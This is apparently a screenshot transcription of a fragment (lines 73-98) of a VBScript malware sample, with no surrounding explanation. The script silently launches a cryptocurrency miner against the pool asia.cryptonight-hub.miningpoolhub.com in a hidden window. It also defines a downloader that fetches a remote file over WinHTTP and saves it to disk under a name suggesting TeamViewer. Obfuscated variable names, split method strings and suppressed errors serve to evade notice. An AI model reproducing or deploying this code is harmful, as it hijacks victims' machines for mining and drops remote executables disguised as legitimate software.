 73 Set tokenhous = WScript.CreateObject("WScript.Shell")
74 o14= "tokenhous.Run pathinio & "" -o asia.cryptonight-hub.miningpoolhub.com:2058
75 0 -u "
76 o24= poles+ " -p x"
77 o34= " --donate-level=1 --safe -B"", 0, false"
78 doWork o14, o24, o34
79
80 WScript.Quit
81
82 Function GetGET(InetFile, TeamViewer)
83 dim tyantyan
84 On Error Resume Next
85 Set tyantyan = CreateObject("WinHttp.WinHttpRequest.5.1")
86 Do
87 ehgfs = ""
88 tyantyan.Open "GET", InetFile, False
89 tyantyan.Send
90 ehgfs = tyantyan.responseText
91 Loop Until ehgfs <> ""
92 set wettsfs = CreateObject("ADODB.Stream")
93 wettsfs.Type = 1
94 wettsfs.Open
95 wettsfs.Write tyantyan.responseBody
96 Execute "wettsfs.S"&"aveToFile TeamViewer"
97 wettsfs.Close
98 Set tyantyan = Nothing